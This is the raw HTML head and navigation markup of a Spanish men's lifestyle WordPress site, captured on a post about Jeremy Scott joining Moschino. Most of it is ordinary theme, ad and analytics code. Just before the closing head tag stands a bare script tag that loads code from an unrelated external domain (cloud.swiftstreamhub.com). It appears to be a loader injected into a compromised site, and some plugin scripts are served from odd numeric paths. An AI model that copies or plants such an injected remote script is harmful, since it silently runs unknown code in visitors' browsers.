<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/55249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=55249' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":55249};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 55249, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a54306ae75";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/",
                    "name": "Jeremy Scott, nuevo fichaje de Moschino"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-55249 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js jeremy-scott-nuevo-fichaje-de-moschino global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
